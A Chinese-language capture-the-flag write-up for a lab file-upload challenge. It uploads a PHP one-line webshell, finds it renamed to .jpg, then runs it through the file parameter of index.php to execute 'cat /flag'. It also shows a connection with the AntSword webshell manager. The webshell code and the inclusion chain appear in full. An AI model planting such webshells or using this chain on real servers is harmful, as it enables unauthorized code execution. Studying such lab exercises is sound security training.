

进去之后是一个上传页面

尝试上传一句话木马的php代码,保存为一个1.php,然后上传

<?php eval($_POST[1]);?>

发现后缀名被改为jpg了

访问一下

http://a82bcc09-b809-42c9-b5ad-5406b72e5707.node5.buuoj.cn:81/uploads/65bfa77eab1f6.jpg



发现可以预览,但是执行不了木马的代码

- 状态码 405 Method Not Allowed 表明服务器禁止了使用当前 HTTP 方法的请求。

查看大佬博客(https://www.cnblogs.com/zhwyyswdg/p/14076413.html)发现是说上传之后 不能直接访问xxx/uploads/xxxxx.jpg 那样只是预览这个文件 而起不到调用这个文件的作用

只有服务器解析了php代码,我们的木马才算成功执行了



发现可以直接在index首页的file参数直接带上/uploads/xxxxx.jpg就可以执行代码了



构造payload:

http://a82bcc09-b809-42c9-b5ad-5406b72e5707.node5.buuoj.cn:81/index.php?file=uploads/65bfa77eab1f6.jpg

然后post传参

1=cat /flag 就可以获得flag

或者:



用蚁剑等webshell 管理工具连接

先访问该php木马的地址,让浏览器(服务器)对它解析,这样我们才能利用

然后蚁剑连接



在根目录发现flag



或者开虚拟终端看

![[C++]继承(续)](https://img-blog.csdnimg.cn/direct/362d3f06ef344ae4be6a0042dead03a1.png)